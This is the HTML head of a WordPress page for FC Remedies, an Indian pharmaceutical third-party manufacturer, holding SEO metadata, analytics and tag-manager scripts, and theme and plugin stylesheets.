

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fcremedies.com/third-party-manufacturer/
body_size: 47074
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US" itemscope itemtype="https://schema.org/WebPage">

<!-- head -->
<head>
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.0/css/all.min.css">
	<script src="https://cdn.eu.amplitude.com/script/7f34a0e71a302a9df0c4b430e9547ea1.js"></script><script>window.amplitude.add(window.sessionReplay.plugin({sampleRate: 1}));window.amplitude.init('7f34a0e71a302a9df0c4b430e9547ea1', {"fetchRemoteConfig":true,"serverZone":"EU","autocapture":{"attribution":true,"fileDownloads":true,"formInteractions":true,"pageViews":true,"sessions":true,"elementInteractions":true,"networkTracking":true,"webVitals":true,"frustrationInteractions":true}});</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NLGC7GCV');</script>
<!-- End Google Tag Manager -->
<!-- meta -->
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />

<link rel="shortcut icon" href="/wp-content/uploads/2021/12/new-fav.png" />
<link rel="apple-touch-icon" href="/wp-content/uploads/2021/12/new-fav.png" />

<!-- wp_head() -->
<!-- script | dynamic -->
<script id="mfn-dnmc-config-js">
//<![CDATA[
window.mfn = {mobile_init:1240,nicescroll:40,parallax:"translate3d",responsive:1,retina_js:0};
window.mfn_lightbox = {disable:false,disableMobile:false,title:false,};
window.mfn_sliders = {blog:0,clients:0,offer:0,portfolio:0,shop:0,slider:0,testimonials:0};
//]]>
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Third Party Manufacturer | Top Pharma Third Party Manufacturing In India</title>
	<meta name="description" content="Third Party Manufacturer - Visit FC Remedies now to get complete information regarding Third Party Manufacturer. Call us at +91 8146636184!" />
	<link rel="canonical" href="https://www.fcremedies.com/third-party-manufacturer/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Third Party Manufacturer | Top Pharma Third Party Manufacturing In India" />
	<meta property="og:description" content="Third Party Manufacturer - Visit FC Remedies now to get complete information regarding Third Party Manufacturer. Call us at +91 8146636184!" />
	<meta property="og:url" content="https://www.fcremedies.com/third-party-manufacturer/" />
	<meta property="og:site_name" content="FC Remedies" />
	<meta property="article:modified_time" content="2023-12-14T06:25:05+00:00" />
	<meta property="og:image" content="https://www.fcremedies.com/wp-content/uploads/2022/07/istockphoto-926982034-170667a.jpg" />
	<meta property="og:image:width" content="520" />
	<meta property="og:image:height" content="332" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.fcremedies.com/third-party-manufacturer/","url":"https://www.fcremedies.com/third-party-manufacturer/","name":"Third Party Manufacturer | Top Pharma Third Party Manufacturing In India","isPartOf":{"@id":"https://www.fcremedies.com/#website"},"primaryImageOfPage":{"@id":"https://www.fcremedies.com/third-party-manufacturer/#primaryimage"},"image":{"@id":"https://www.fcremedies.com/third-party-manufacturer/#primaryimage"},"thumbnailUrl":"https://www.fcremedies.com/wp-content/uploads/2022/07/istockphoto-926982034-170667a.jpg","datePublished":"2022-01-18T07:21:27+00:00","dateModified":"2023-12-14T06:25:05+00:00","description":"Third Party Manufacturer - Visit FC Remedies now to get complete information regarding Third Party Manufacturer. Call us at +91 8146636184!","breadcrumb":{"@id":"https://www.fcremedies.com/third-party-manufacturer/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.fcremedies.com/third-party-manufacturer/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.fcremedies.com/third-party-manufacturer/#primaryimage","url":"https://www.fcremedies.com/wp-content/uploads/2022/07/istockphoto-926982034-170667a.jpg","contentUrl":"https://www.fcremedies.com/wp-content/uploads/2022/07/istockphoto-926982034-170667a.jpg","width":520,"height":332,"caption":"Colorful of blue, pink capsule with granule in side pills. Pills in blister pack. Pharmaceutical dosage form and packaging."},{"@type":"BreadcrumbList","@id":"https://www.fcremedies.com/third-party-manufacturer/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.fcremedies.com/"},{"@type":"ListItem","position":2,"name":"Third Party Manufacturer"}]},{"@type":"WebSite","@id":"https://www.fcremedies.com/#website","url":"https://www.fcremedies.com/","name":"FC Remedies","description":"Best Pcd Company In India","publisher":{"@id":"https://www.fcremedies.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.fcremedies.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.fcremedies.com/#organization","name":"FC Remedies","url":"https://www.fcremedies.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.fcremedies.com/#/schema/logo/image/","url":"https://www.fcremedies.com/wp-content/uploads/2021/12/fc-new.png","contentUrl":"https://www.fcremedies.com/wp-content/uploads/2021/12/fc-new.png","width":293,"height":193,"caption":"FC Remedies"},"image":{"@id":"https://www.fcremedies.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.fcremedies.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fcremedies.com%2Fthird-party-manufacturer%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.fcremedies.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fcremedies.com%2Fthird-party-manufacturer%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://www.fcremedies.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://www.fcremedies.com/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://www.fcremedies.com/wp-includes/css/dist/preferences/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://www.fcremedies.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://www.fcremedies.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.fcremedies.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='float-menu-css' href='https://www.fcremedies.com/wp-content/plugins/float-menu/public/assets/css/style.min.css?ver=7.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='float-menu-fontawesome-css' href='https://www.fcremedies.com/wp-content/plugins/float-menu/vendors/fontawesome/css/all.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-magnific-style-css' href='https://www.fcremedies.com/wp-content/plugins/meta-slider-and-carousel-with-lightbox/assets/css/magnific-popup.css?ver=2.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://www.fcremedies.com/wp-content/plugins/meta-slider-and-carousel-with-lightbox/assets/css/slick.css?ver=2.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-igsp-public-css-css' href='https://www.fcremedies.com/wp-content/plugins/meta-slider-and-carousel-with-lightbox/assets/css/wp-igsp-public.css?ver=2.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.fcremedies.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.fcremedies.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.fcremedies.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wpls-public-style-css' href='https://www.fcremedies.com/wp-content/plugins/wp-logo-showcase-responsive-slider-slider/assets/css/wpls-public.css?ver=3.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://www.fcremedies.com/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.css?ver=2c532d7e2be36f6af233' type='text/css' media='all' />
<link rel='stylesheet' id='cff-css' href='https://www.fcremedies.com/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='crp-style-rounded-thumbs-css' href='https://www.fcremedies.com/wp-content/plugins/contextual-related-posts/css/rounded-thumbs.min.css?ver=4.1.0' type='text/css' media='all' />
<style id='crp-style-rounded-thumbs-inline-css' type='text/css'>

			.crp_related.crp-rounded-thumbs a {
				width: 150px;
                height: 150px;
				text-decoration: none;
			}
			.crp_related.crp-rounded-thumbs img {
				max-width: 150px;
				margin: auto;
			}
			.crp_related.crp-rounded-thumbs .crp_title {
				width: 100%;
			}
			
/*# sourceURL=crp-style-rounded-thumbs-inline-css */
</style>
<link rel='stylesheet' id='mfn-base-css' href='https://www.fcremedies.com/wp-content/themes/betheme/css/base.css?ver=20.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-layout-css' href='https://www.fcremedies.com/wp-content/themes/betheme/css/layout.css?ver=20.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-shortcodes-css' href='https://www.fcremedies.com/wp-content/themes/betheme/css/shortcodes.css?ver=20.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-animations-css' href='https://www.fcremedies.com/wp-content/themes/betheme/assets/animations/animations.min.css?ver=20.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jquery-ui-css' href='https://www.fcremedies.com/wp-content/themes/betheme/assets/ui/jquery.ui.all.css?ver=20.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jplayer-css' href='https://www.fcremedies.com/wp-content/themes/betheme/assets/jplayer/css/jplayer.blue.monday.css?ver=20.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-responsive-css' href='https://www.fcremedies.com/wp-content/themes/betheme/css/responsive.css?ver=20.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='Roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A1%2C300%2C400%2C400italic%2C500%2C700%2C700italic&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='Lora-css' href='https://fonts.googleapis.com/css?family=Lora%3A1%2C300%2C400%2C400italic%2C500%2C700%2C700italic&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mm-compiled-options-mobmenu-css' href='https://www.fcremedies.com/wp-content/uploads/dynamic-mobmenu.css?ver=2.8.8-245' type='text/css' media='all' />
<link rel='stylesheet' id='mm-google-webfont-alegreya-css' href='//fonts.googleapis.com/css?family=Alegreya%3Ainherit%2C100%2C400&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mm-google-webfont-montserrat-css' href='//fonts.googleapis.com/css?family=Montserrat%3Ainherit%2C400&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//www.fcremedies.com/wp-content/uploads/pum/pum-site-styles.css?generated=1768560662&#038;ver=1.21.5' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-woo-css' href='https://www.fcremedies.com/wp-content/themes/betheme/css/woocommerce.css?ver=20.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='cssmobmenu-icons-css' href='https://www.fcremedies.com/wp-content/plugins/mobile-menu/includes/css/mobmenu-icons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cssmobmenu-css' href='https://www.fcremedies.com/wp-content/plugins/mobile-menu/includes/css/mobmenu.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.fcremedies.com/wp-content/themes/betheme-child/style.css?ver=20.8.2' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://www.fcremedies.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.fcremedies.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.fcremedies.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.fcremedies.com","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.fcremedies.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
